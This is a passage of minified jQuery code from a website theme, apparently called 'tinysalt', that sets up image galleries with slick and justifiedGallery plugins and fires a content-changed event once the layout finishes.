.image-gallery"));i.length&&i.tinysalt_slick_gallery();i=h(".post-content-gallery.gallery-justified");i.length&&i.each(function(){h(this).children(".image-gallery").justifiedGallery({rtl:c,rowHeight:h(this).data("row-height"),lastRow:h(this).data("last-row"),margins:h(this).data("margin"),captions:!1}).on("jg.complete",function(t){h(this).parent().addClass("justified-gallery-initialized"),h(document).trigger("tinysalt.mainContent.changed")})})})}(jQuery);